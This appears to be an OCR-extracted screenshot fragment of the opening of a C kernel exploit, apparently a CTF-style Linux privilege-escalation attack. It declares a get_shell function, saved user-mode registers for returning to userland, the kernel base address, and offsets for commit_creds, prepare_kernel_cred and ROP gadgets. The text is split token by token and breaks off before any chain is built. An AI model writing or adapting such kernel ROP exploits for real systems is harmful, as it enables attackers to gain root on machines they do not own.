
#
include
<string.h>
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<fcntl.h>
#
include
<sys/stat.h>
#
include
<sys/types.h>
#
include
<sys/ioctl.h>
#
include
<signal.h>
void
get_shell
()
;

size_t
 vmlinux_base = 
0xffffffff81000000
size_t
 user_cs, user_ss, user_rflags, user_sp;

size_t
 commit_creds = 
0x4c6410
size_t
 prepare_kernel_cred = 
0x4c67f0
size_t
 pop_rdi_ret = 
0x6370
size_t
 pop_rdx_ret = 
0x7616
size_t
 pop_rcx_ret = 
0x5f4bbc